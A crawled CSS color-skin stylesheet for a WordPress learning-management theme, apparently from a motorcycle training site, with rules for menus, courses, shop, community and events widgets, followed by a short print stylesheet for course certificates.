.dt-sc-tb-header .dt-sc-price, .dt-sc-course.custom-course-type .dt-sc-course-duration span, .dt-sc-course.custom-course-type .dt-sc-course-meta p a:hover, .fullwidth-section.dark-bg .dt-sc-course.custom-course-type .dt-sc-course-thumb h5 a:hover, .megamenu-child-container > ul.sub-menu > li > a:hover, .dt-sc-ico-content.type12 .custom-icon, .dt-sc-team h5 a, .dt-team-entry-left .dt-sc-team h2, ul.teachers-details li:before, .dt-team-entry-content h3, .membership-box h5 > span, .membership-description h5 span, .dt-sc-testimonial.type3 .testimonial-rating:before, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, .woocommerce-MyAccount-navigation ul > li.is-active > a, #logo h2 a:hover { color:#857568; }

.megamenu-child-container ul.sub-menu > li > ul li.current_page_item a, .megamenu-child-container ul.sub-menu > li > ul li.current_page_ancestor a, .megamenu-child-container ul.sub-menu > li > ul li.current-menu-item a, .megamenu-child-container ul.sub-menu > li > ul li.current-menu-ancestor a, #main-menu ul li.menu-item-simple-parent ul li.current_page_item > a, #main-menu ul li.menu-item-simple-parent ul li.current_page_ancestor > a, #main-menu ul li.menu-item-simple-parent ul li.current-menu-item > a, #main-menu ul li.menu-item-simple-parent ul li.current-menu-ancestor > a, /** No Link style **/ #main-menu ul li.menu-item-simple-parent ul li.current_page_item > .nolink-menu, #main-menu ul li.menu-item-simple-parent ul li.current_page_ancestor > .nolink-menu, #main-menu ul li.menu-item-simple-parent ul li.current-menu-item > .nolink-menu, #main-menu ul li.menu-item-simple-parent ul li.current-menu-ancestor > .nolink-menu { color:#857568; }


/*----*****---- << Background Color >> ----*****----*/

.dt-sc-event-container .dt-sc-event-thumb .event-price, .dt-sc-timeline-section:before, .dt-sc-timeline-section:after, .main-title-section-wrapper, th, .dt-sc-team .dt-sc-social-icons li a:after, .dt-sc-bar, .ajax-controls .ajax-close:hover, .portfolio .fig-overlay a:after, .dt-sc-contact-info span, .social-icons li a:after, .dt-sc-ico-content.type2 .custom-icon span, .dt-sc-ico-content.type7 .custom-icon, .dt-sc-callout-box.type4, .dt-sc-titled-box h6.dt-sc-titled-box-title, .dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button:after, .dt-sc-ico-content.type3 .custom-icon:after, .dt-sc-ico-content.type5 .custom-icon, .dt-sc-ico-content.type9 .custom-icon, .dt-sc-ico-content.type8:hover .custom-icon, .dt-sc-ico-content.type3 .custom-icon, .dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-callout-box.type2:hover .icon, .dt-sc-callout-box.type3:hover .icon, .dt-sc-callout-box.type5 .dt-sc-button, .bx-controls a.bx-prev:hover, .bx-controls a.bx-next:hover, .widget.flickrbox .flickr-widget div, .sticky .featured-post, .featured-post, .mean-container a.meanmenu-reveal, .mean-container .mean-nav, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-counter .icon, .dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button:hover, .skin-color, div.pp_overlay, .megamenu-child-container > ul.sub-menu > li > a:before, .megamenu-child-container > ul.sub-menu > li > .nolink-menu:before, .dt-sc-ico-content.type13 .custom-icon, [class^="fa-custom-"]:before, [class*="fa-custom-"]:before, /*.dt-sc-ico-content.type14 .custom-icon img, .dt-sc-ico-content.type14 .custom-icon span:before, .dt-sc-timeline .dt-sc-timeline-content img,*/ [class^="fa-timeline-"]:before, [class*="fa-timeline-"]:before, .dt-sc-dashboard-class-average-result span, .wc-tabs-wrapper .dt-sc-woo-course-list .dt-sc-price-tag, .dt_widget_course_event .tribe-events-event-cost, .dt-sc-ratings-breakup .dt-sc-ratings-percentage span, .dt-sc-dashboard-quiz-statistcis ul li.dt-sc-quiz-time-taken span, .dt-sc-class-single .tribe-events-event-cost, .dt-sc-course-inprogress, .dt-sc-class-single .dt-sc-class-image .featured-tag, .dt-sc-custom-class-type .featured-tag { background-color:#857568; }

.dt-sc-course-searchform header h2 span, .dt-sc-subscription-frm-container, .timeline-button, .dt-sc-event-meta .date, .ui-datepicker-calendar .ui-state-active, .ui-datepicker-calendar .ui-state-active:hover, .dt-sc-pr-tb-col.type2.selected, .dt-sc-pr-tb-col.type2:hover, .dt-sc-course.custom-course-type .dt-sc-course-duration .duration-icon, .meter.orange > span { background:#857568; }

.top-bar { background-color:#78685c; }
.dt-menu-toggle { background:#78685c; }

@media only screen and (max-width: 767px) {
	#main-menu > ul.menu { background:#857568; }
}

/*----*****---- << Border Color >> ----*****----*/

.dt-sc-callout-box.type1, .dt-sc-callout-box.type3, ul.dt-sc-class-menu-list li a.dt-sc-current-class-menu, #buddypress div.item-list-tabs ul li.current a { border-left-color:#857568; }

#buddypress div.item-list-tabs ul li.current a { border-right-color:#857568; }

.ajax-controls .ajax-close:hover, .portfolio .fig-overlay a:hover, .dt-sc-pr-tb-col.selected, .dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button, .dt-sc-ico-content.type7 .custom-icon, .dt-sc-ico-content.type2 .custom-icon span, .dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-testimonial:hover .author img, .dt-sc-dashboard-quiz-statistcis .dt-sc-quiz-marks-obtained { border-color:#857568; }

blockquote.type4, .dt-sc-pr-tb-col.type2:hover, .courses-view-type a:hover, .courses-view-type a.active { border-color:#857568; }
.dt-sc-event-container .dt-sc-event-thumb .event-price:before, blockquote.type2 { border-top-color:#857568; }
.dt-sc-pullquote5 { border-left:2px solid #857568; }
.dt-sc-pullquote6 { border-top:2px solid #857568; }

.mean-container .mean-nav ul li a.mean-expand:hover { border-color:#78685c; }

#main-menu ul li.menu-item-simple-parent ul, .megamenu-child-container { border-bottom-color:#857568; }

/*----*****---- << Box Shadow >> ----*****----*/

.dt-sc-ico-content.type3 .custom-icon { box-shadow:0 0 0 1px #857568; }

/*----*****---- << Secondary Color >> ----*****----*/

#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current { color:#87342e; }

input[type="submit"], button, input[type="button"], .dt-sc-button.filled, .dt-sc-counter h5 span, .border-title span, .dt-sc-button:hover, #footer .copyright, .post-edit-link:hover, h5.dt-sc-toggle.active:before, h5.dt-sc-toggle-accordion.active:before, .dt-sc-sorting-container a:hover, .dt-sc-sorting-container a.active-sort, .dt-sc-team h6:before, .dt-sc-callout-box.type1 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button, .carousel-arrows a:hover, .dt-sc-team:hover, .pagination ul li.active-page, .pagination ul li a:hover, .pagination .next-post a:hover, .pagination .prev-post a:hover, ul.commentlist li .reply a.comment-reply-link:hover, .courses-view-type a:hover, .courses-view-type a.active, .courses-price-type a:hover, .courses-price-type a.active, .widget .tagcloud a:hover, .widget h3.widgettitle span, .tribe-events-meta-group .tribe-events-single-section-title:before, .page-link a:hover, .page-link > span, .dt-sc-ico-content.type13:hover .custom-icon, .woocommerce .wc-proceed-to-checkout a.checkout-button, .my-messages-link-container a.my-messages-link, .sensei-results-links .sensei-certificate-link, #attached-media ul li a, .order-again a.button, .widget.widget_sensei_course_progress header h2::after, .sensei-pagination ul li .current, .sensei-pagination ul li a:hover { background-color:#87342e; }

.dt-sc-course-overlay, .portfolio .image-overlay { background:rgba(135, 52, 46, 0.9); }

.dt-sc-button:hover, .dt-sc-button.filled, .dt-sc-custom-course-type:hover .dt-sc-course-details .dt-sc-course-data, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .header-register ul li a:hover i, .post-edit-link:hover, h5.dt-sc-toggle.active:before, h5.dt-sc-toggle-accordion.active:before, .dt-sc-sorting-container a:hover, .dt-sc-sorting-container a.active-sort, .dt-sc-callout-box.type1 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button, .carousel-arrows a:hover, .pagination ul li.active-page, .pagination ul li a:hover, .pagination .next-post a:hover, .pagination .prev-post a:hover, ul.commentlist li .reply a.comment-reply-link:hover, .courses-view-type a:hover, .courses-view-type a.active, .courses-price-type a:hover, .courses-price-type a.active, .widget .tagcloud a:hover, .page-link a:hover, .page-link > span, .sensei-pagination ul li .current, .sensei-pagination ul li a:hover { border-color:#87342e; }

@media only screen and (max-width: 319px) {
	ul.dt-sc-tabs-frame li a.current, ul.dt-sc-tabs-vertical-frame li a.current { background-color:#87342e; border-color:#87342e !important; }
}

/*----*****---- << Woo Styles >> ----*****----*/
ul.products li:hover .product-container, .product .woocommerce-main-image img/*, .woocommerce-message .button, .woocommerce-error .button, .woocommerce-info .button*/ { border-color:#857568; }
.woocommerce-tabs ul.tabs li.active a { border-top-color:#857568; }
ul.products li .product-details .dt-sc-button, ul.products li .product-details-hover .dt-sc-button, ul.products li .product-thumb .onsale, .single-product .product > .onsale, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr th { background-color:#857568; }
/*.woocommerce-message .button, .woocommerce-error .button, .woocommerce-info .button, */ul.products li .product-details-hover h3 a:hover, .widget.widget_product_categories .product-categories li:hover span { color:#857568; }

/* Secondary Color */
ul.products li .product-details .add_to_cart_button, ul.products li .product-details-hover .add_to_cart_button, ul.products li .product-details .button, ul.products li .product-details-hover .button, ul.products li .product-details-hover .yith-wcwl-add-to-wishlist a, .product .summary .add_to_wishlist:hover, #reviews a.button:hover, .woocommerce-message .button:hover, .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce table .button:hover, .product.woocommerce .button:hover, .wishlist_table .add_to_cart.button:hover { background-color:#87342e; }

.product .summary .add_to_wishlist:hover, #reviews a.button:hover, .woocommerce-message .button:hover, .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce table .button:hover, .product.woocommerce .button:hover, .wishlist_table .add_to_cart.button:hover { border-color:#87342e; }

/*----*****---- << BuddyPress Styles >> ----*****----*/
.members .pagination a, .members .pagination span.dots, .pagination-links span.dots, #buddypress div.item-list-tabs ul li a span, #buddypress li span.unread-count, #buddypress tr.unread span.unread-count, .pagination-links a, .widget.buddypress div.item-options a.selected, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover { color:#857568; }

.members .pagination a:after, .members .pagination span.current, .members .pagination span.dots:after, .pagination-links a::after, .pagination-links span.current, .pagination-links span.dots:after, #buddypress span.activity, #item-buttons .generic-button a:hover, #buddypress div.item-list-tabs ul li a:hover span, #buddypress div.item-list-tabs#subnav ul li.selected a, #buddypress div.item-list-tabs#subnav ul li.current a { background-color:#857568; }

.members .pagination a, .members .pagination span.current, .members .pagination span.dots, .pagination-links a, .pagination-links span.current, .pagination-links span.dots, #buddypress div.item-list-tabs ul li a span, #item-buttons .generic-button a, #buddypress div.activity-meta a:hover, #buddypress li span.unread-count, #buddypress tr.unread span.unread-count { border-color:#857568; }

#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a { border-top-color:#857568; }


/* Secondary Color */
#buddypress .activity-list li.load-more a:hover, #buddypress div.item-list-tabs#subnav ul li.selected a, #buddypress div.item-list-tabs#subnav ul li.current a, #buddypress div.item-list-tabs#subnav ul li a:hover { background-color:#87342e; }
#buddypress .activity-list li.load-more a:hover, #buddypress div.item-list-tabs#subnav ul li.selected a, #buddypress div.item-list-tabs#subnav ul li.current a, #buddypress div.item-list-tabs#subnav ul li a:hover { border-color:#87342e; }


/*----*****---- << Events Calendar Styles >> ----*****----*/
/*.tribe-events-sub-nav li a, */.tribe-events-calendar td a, /*.tribe-events-read-more, */.single-tribe_events a.tribe-events-ical, .single-tribe_events a.tribe-events-ical:hover, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-gcal:hover, .events-shortcode-list h2 a, .events-shortcode-list .read-more:hover, .widget.tribe-events-adv-list-widget .tribe-events-widget-link a, #footer .widget.tribe-events-adv-list-widget .tribe-events-widget-link a, .secondary-sidebar .tribe-mini-calendar .tribe-events-has-events a, #footer .tribe-mini-calendar .tribe-events-has-events a, #primary .tribe-mini-calendar .tribe-events-has-events a/*, .tribe-events-sub-nav li.tribe-events-nav-next a*/ { color:#857568; }

.secondary-sidebar .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .secondary-sidebar .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, #footer .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, #footer .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .tribe-events-list .tribe-events-event-cost span, #primary .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, #primary .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover { background-color: #857568; }

.tribe-events-day .tribe-events-day-time-slot h5, .tribe-events-calendar td .tribe-events-month-event-title a, .events-shortcode-list h2 a:hover, .events-shortcode-list .read-more { color:#857568; }
.secondary-sidebar .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, .secondary-sidebar .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today, #footer .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, #footer .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today, #primary .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, #primary .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today { background:#857568; }

/*.tribe-events-sub-nav li a:after, */.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, #tribe-events-content .tribe-events-tooltip h4, .datepicker.dropdown-menu td.active.active, /*.tribe-events-read-more:after, */.secondary-sidebar .tribe-mini-calendar .tribe-mini-calendar-nav td, .secondary-sidebar .tribe-mini-calendar .tribe-events-present, .secondary-sidebar .tribe-mini-calendar .tribe-mini-calendar-today, #footer .tribe-mini-calendar .tribe-mini-calendar-nav td, #footer .tribe-mini-calendar .tribe-events-present, #footer .tribe-mini-calendar .tribe-mini-calendar-today, #primary .tribe-mini-calendar .tribe-mini-calendar-nav td, #primary .tribe-mini-calendar .tribe-events-present, #primary .tribe-mini-calendar .tribe-mini-calendar-today, #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-grid-header, .tribe-events-calendar thead th, .widget.tribe-events-adv-list-widget .tribe-events-widget-link a:hover { background:#857568; }

.tribe-grid-header, .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column, .tribe-events-list .tribe-events-event-cost span { border-color:#78685c; }

/*.tribe-events-sub-nav li a, .tribe-events-read-more, */.events-archive #main,  .events-single #main, .tribe-events-venue #main, .widget.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-calendar thead th, .secondary-sidebar .tribe-mini-calendar .tribe-mini-calendar-nav td, #footer .tribe-mini-calendar .tribe-mini-calendar-nav td, #primary .tribe-mini-calendar .tribe-mini-calendar-nav td { border-color:#857568; }

.tribe-grid-allday .hentry.vevent > div, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, .tribe-grid-allday .hentry.vevent > div:hover, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover { background:rgba(133, 117, 104, 0.9); border-color:#78685c; }
.tribe-grid-allday .hentry.vevent > div:hover, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover { background:#857568; }

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, #tribe_events_filters_wrapper input[type="submit"], .tribe-events-button, #tribe-events .tribe-events-button, .tribe-events-button.tribe-inactive, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-button.tribe-active:hover { background:#857568; }

@media only screen and (max-width: 768px) {
	.tribe-events-calendar td.tribe-events-present, #tribe-events-content .tribe-events-calendar td.tribe-events-present:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-calendar td.mobile-active, .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"], .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"] a, #tribe-events-content .tribe-events-calendar .mobile-active:hover { background:#857568 !important; color:#ffffff; }
	.tribe-events-calendar .tribe-events-present.tribe-events-has-events:after { background:#ffffff; }
}

/* Secondary Color */
#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-sub-nav li a:hover, .tribe-events-sub-nav li a:active, .tribe-events-read-more:hover, .tribe-events-read-more:active, .secondary-sidebar .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .secondary-sidebar td.tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a:hover, .secondary-sidebar .tribe-mini-calendar .tribe-events-has-events.tribe-events-right a:hover, #footer .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, #footer td.tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a:hover, #footer .tribe-mini-calendar .tribe-events-has-events.tribe-events-right a:hover, .secondary-sidebar .tribe-mini-calendar .tribe-events-has-events:hover a:hover, #footer .tribe-mini-calendar .tribe-events-has-events:hover a:hover, #primary .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, #primary td.tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a:hover, #primary .tribe-mini-calendar .tribe-events-has-events.tribe-events-right a:hover, #primary .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background-color:#87342e; }
#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-sub-nav li a:hover, .tribe-events-sub-nav li a:active, .tribe-events-read-more:hover, .tribe-events-read-more:active { border-color:#87342e; }


/*----*****---- << Sensei Styles >> ----*****----*/
#main .course .sensei-course-meta a:hover, #main .course-container .sensei-course-meta a:hover, .lesson-meta a:hover, .dt-sc-course .dt-sc-course-details .dt-sc-tags, .dt-sc-course .dt-sc-course-details .dt-sc-course-meta span a:hover { color:#857568; }

.dt-sc-course .dt-sc-course-price, #main .course .status, .course-lessons .status, .course-container .status, .meter.red > span, #my-courses.ui-tabs .ui-tabs-nav li.ui-state-active a, #main .course .sensei-course-meta .course-price, #main .course-container .sensei-course-meta .course-price { background-color:#857568; }

#my-courses.ui-tabs .ui-tabs-nav li.ui-state-active a { border-color:#857568; }

.course .status.register, .course-lessons .status.register, .course-container .status.register, .quiz input.quiz-submit.reset, .lesson input.quiz-submit.reset, .quiz input.quiz-submit.complete, .lesson input.quiz-submit.complete { background:#857568; }
.course .status.register:hover, .course-lessons .status.register:hover, .course-container .status.register:hover { background:#78685c; }

.course-container a.button.course-delete, .course a.button.course-delete, .lesson a.button.course-delete, .quiz a.button.course-delete, .course-container a.comment-reply-link.course-delete, .course a.comment-reply-link.course-delete, .lesson a.comment-reply-link.course-delete, .quiz a.comment-reply-link.course-delete, .course-container #commentform #submit.course-delete, .course #commentform #submit.course-delete, .lesson #commentform #submit.course-delete, .quiz #commentform #submit.course-delete, .course-container .submit.course-delete, .course .submit.course-delete, .lesson .submit.course-delete, .quiz .submit.course-delete, .course-container input[type=submit].course-delete, .course input[type=submit].course-delete, .lesson input[type=submit].course-delete, .quiz input[type=submit].course-delete, .course-container input.button.course-delete, .course input.button.course-delete, .lesson input.button.course-delete, .quiz input.button.course-delete, .course-container button.button.course-delete, .course button.button.course-delete, .lesson button.button.course-delete, .quiz button.button.course-delete { background:#857568; }

.course-container a.button.course-delete:hover, .course a.button.course-delete:hover, .lesson a.button.course-delete:hover, .quiz a.button.course-delete:hover, .course-container a.comment-reply-link.course-delete:hover, .course a.comment-reply-link.course-delete:hover, .lesson a.comment-reply-link.course-delete:hover, .quiz a.comment-reply-link.course-delete:hover, .course-container #commentform #submit.course-delete:hover, .course #commentform #submit.course-delete:hover, .lesson #commentform #submit.course-delete:hover, .quiz #commentform #submit.course-delete:hover, .course-container .submit.course-delete:hover, .course .submit.course-delete:hover, .lesson .submit.course-delete:hover, .quiz .submit.course-delete:hover, .course-container input[type=submit].course-delete:hover, .course input[type=submit].course-delete:hover, .lesson input[type=submit].course-delete:hover, .quiz input[type=submit].course-delete:hover, .course-container input.button.course-delete:hover, .course input.button.course-delete:hover, .lesson input.button.course-delete:hover, .quiz input.button.course-delete:hover, .course-container button.button.course-delete:hover, .course button.button.course-delete:hover, .lesson button.button.course-delete:hover, .quiz button.button.course-delete:hover { background-color:#78685c; }

.course-container a.button.course-complete, .course a.button.course-complete, .lesson a.button.course-complete, .quiz a.button.course-complete, .course-container a.comment-reply-link.course-complete, .course a.comment-reply-link.course-complete, .lesson a.comment-reply-link.course-complete, .quiz a.comment-reply-link.course-complete, .course-container #commentform #submit.course-complete, .course #commentform #submit.course-complete, .lesson #commentform #submit.course-complete, .quiz #commentform #submit.course-complete, .course-container .submit.course-complete, .course .submit.course-complete, .lesson .submit.course-complete, .quiz .submit.course-complete, .course-container input[type=submit].course-complete, .course input[type=submit].course-complete, .lesson input[type=submit].course-complete, .quiz input[type=submit].course-complete, .course-container input.button.course-complete, .course input.button.course-complete, .lesson input.button.course-complete, .quiz input.button.course-complete, .course-container button.button.course-complete, .course button.button.course-complete, .lesson button.button.course-complete, .quiz button.button.course-complete { background:#857568; }

.course-container a.button.course-complete:hover, .course a.button.course-complete:hover, .lesson a.button.course-complete:hover, .quiz a.button.course-complete:hover, .course-container a.comment-reply-link.course-complete:hover, .course a.comment-reply-link.course-complete:hover, .lesson a.comment-reply-link.course-complete:hover, .quiz a.comment-reply-link.course-complete:hover, .course-container #commentform #submit.course-complete:hover, .course #commentform #submit.course-complete:hover, .lesson #commentform #submit.course-complete:hover, .quiz #commentform #submit.course-complete:hover, .course-container .submit.course-complete:hover, .course .submit.course-complete:hover, .lesson .submit.course-complete:hover, .quiz .submit.course-complete:hover, .course-container input[type=submit].course-complete:hover, .course input[type=submit].course-complete:hover, .lesson input[type=submit].course-complete:hover, .quiz input[type=submit].course-complete:hover, .course-container input.button.course-complete:hover, .course input.button.course-complete:hover, .lesson input.button.course-complete:hover, .quiz input.button.course-complete:hover, .course-container button.button.course-complete:hover, .course button.button.course-complete:hover, .lesson button.button.course-complete:hover, .quiz button.button.course-complete:hover { background:#78685c; }

.course-container a.button, .course a.button, .lesson a.button, .quiz a.button, .course-container a.comment-reply-link, .course a.comment-reply-link, .lesson a.comment-reply-link, .quiz a.comment-reply-link, .course-container #commentform #submit, .course #commentform #submit, .lesson #commentform #submit, .quiz #commentform #submit, .course-container .submit, .course .submit, .lesson .submit, .quiz .submit, .course-container input[type=submit], .course input[type=submit], .lesson input[type=submit], .quiz input[type=submit], .course-container input.button, .course input.button, .lesson input.button, .quiz input.button, .course-container button.button, .course button.button, .lesson button.button, .quiz button.button { background:#857568; }

.course-container a.button:hover, .course a.button:hover, .lesson a.button:hover, .quiz a.button:hover, .course-container a.comment-reply-link:hover, .course a.comment-reply-link:hover, .lesson a.comment-reply-link:hover, .quiz a.comment-reply-link:hover, .course-container #commentform #submit:hover, .course #commentform #submit:hover, .lesson #commentform #submit:hover, .quiz #commentform #submit:hover, .course-container .submit:hover, .course .submit:hover, .lesson .submit:hover, .quiz .submit:hover, .course-container input[type=submit]:hover, .course input[type=submit]:hover, .lesson input[type=submit]:hover, .quiz input[type=submit]:hover, .course-container input.button:hover, .course input.button:hover, .lesson input.button:hover, .quiz input.button:hover, .course-container button.button:hover, .course button.button:hover, .lesson button.button:hover, .quiz button.button:hover, .course-container a.button:active, .course a.button:active, .lesson a.button:active, .quiz a.button:active, .course-container a.comment-reply-link:active, .course a.comment-reply-link:active, .lesson a.comment-reply-link:active, .quiz a.comment-reply-link:active, .course-container #commentform #submit:active, .course #commentform #submit:active, .lesson #commentform #submit:active, .quiz #commentform #submit:active, .course-container .submit:active, .course .submit:active, .lesson .submit:active, .quiz .submit:active, .course-container input[type=submit]:active, .course input[type=submit]:active, .lesson input[type=submit]:active, .quiz input[type=submit]:active, .course-container input.button:active, .course input.button:active, .lesson input.button:active, .quiz input.button:active, .course-container button.button:active, .course button.button:active, .lesson button.button:active, .quiz button.button:active {  background:#78685c; color:#ffffff; }

/* Secondary Color */
.course-container .navigation a:hover, .navigation a:hover { background-color:#87342e; }
.course-container .navigation a:hover, .navigation a:hover { border-color:#87342e; }

/* Updates - Skin Color */
.dt-sc-purchased, .dt-sc-dashboard-menus li a.active, .dt-sc-lessons-menu h4, .dt-sc-lesson-staff .lesson-staff-title, .dt-sc-lessons-menu ul li.current:before, .dt-sc-lessons-menu ul li.dt-lesson-complete.current:before, .dt-sc-timer-container h4 { background:#857568; }

.dt-sc-lessons-menu ul li.dt-lesson-complete.current:before, .dt-question-options ul.dt-question-image-options li.selected { border-color:#857568; }

.dt-sc-user-dashboard-details .dt-sc-lesson-name a:hover, .dt-sc-user-dashboard-details .dt-sc-assignment-name a:hover, .dt-sc-user-dashboard-details .dt-sc-teachers-name a:hover, .dt-sc-lessons-menu ul li a.dt-sc-lesson-menu-name:hover, .dt-sc-lessons-menu ul li .dt-sc-lesson-menu-duration, .dt-sc-lessons-menu ul li.current > a.dt-sc-lesson-menu-name, .dt_widget_course_group .course-group-widget .item-title a:hover, .dt-sc-dashboard-quiz-statistcis .dt-sc-quiz-marks-obtained, ul.dt-sc-class-menu-list li a.dt-sc-current-class-menu, .classes-view-type a.active, .classes-view-type a:hover, .dt-sc-class-single .dt-sc-acessories-list li .fa, .dt-sc-custom-class-type .featured-tag:after, .dt-sc-class-single .dt-sc-class-image .featured-tag:after, .dt-question-options ul.dt-question-image-options li.selected:after { color:#857568; }

.dt-sc-media-attachments li a:hover, .dt-sc-assignment-score, .dt-sc-course-single .dt-sc-wishlist-holder, .sensei-course-filters li a.active, .sensei-course-filters li a:hover { background-color:#87342e; }
.dt-sc-media-attachments li a:hover, .sensei-course-filters li a.active, .sensei-course-filters li a:hover, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current { border-color:#87342e; }

.dt-sc-question-counter-container { background: linear-gradient(160deg, #857568 50%, #87342e 50%); background: -webkit-linear-gradient(160deg, #857568 50%, #87342e 50%); background: -o-linear-gradient(160deg, #857568 50%, #87342e 50%); background: -moz-linear-gradient(160deg, #857568 50%, #87342e 50%); background: -ms-linear-gradient(160deg, #857568 50%, #87342e 50%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#857568', endColorstr='#87342e', GradientType=1 ); }

.dt-sc-timeline .dt-sc-timeline-content i.fa-timeline-icon1:before { background-image:url(../../images/demo/timeline-icon1.png); }
.dt-sc-timeline .dt-sc-timeline-content i.fa-timeline-icon2:before { background-image:url(../../images/demo/timeline-icon2.png); }
.dt-sc-timeline .dt-sc-timeline-content i.fa-timeline-icon3:before { background-image:url(../../images/demo/timeline-icon3.png); }
.dt-sc-timeline .dt-sc-timeline-content i.fa-timeline-icon4:before { background-image:url(../../images/demo/timeline-icon4.png); }

.custom-parallax { background-image:url(../../images/demo/parallax-light.jpg) !important; }

--- FILE ---
content_type: text/css
request_url: https://bikers-academy.com/wp-content/themes/lms/css/print.css
body_size: 72
content:
@media print {
	
	.dt-sc-cert-header h2 { font-size:20px; }
	.dt-sc-cert-header .dt-sc-cert-badge, .dt-sc-cert-header .dt-sc-cert-comp-logo { max-width:90px; }
	.dt-sc-cert-header .dt-sc-cert-badge { right:-10px; margin-top:0px; }
	.dt-sc-cert-header .dt-sc-cert-comp-logo { left:-10px; top:10px; }
	.dt-sc-cert-content .dt-sc-student-name span { margin:35px 0px 0px; }
	
	.dt-sc-cert-footer, .dt-sc-cert-date p span { font-size:16px; }
	
	.dt-sc-course-certificate-wrapper.type2 .dt-sc-cert-badge { left:40px; }
	.dt-sc-course-certificate-wrapper.type2 .dt-sc-cert-content .dt-sc-student-name, .dt-sc-course-certificate-wrapper.type3 .dt-sc-cert-content .dt-sc-student-name { min-width:350px; }

	.container { display: none; }
	.pp_pic_holder { left:0; }
}